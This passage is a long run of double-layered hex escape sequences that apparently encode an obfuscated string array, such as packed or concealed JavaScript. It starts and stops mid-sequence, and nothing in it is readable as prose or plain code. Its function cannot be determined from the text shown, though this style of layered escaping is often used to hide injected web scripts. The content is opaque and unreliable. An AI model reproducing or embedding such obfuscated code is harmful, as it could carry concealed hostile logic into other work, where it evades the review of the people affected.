x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x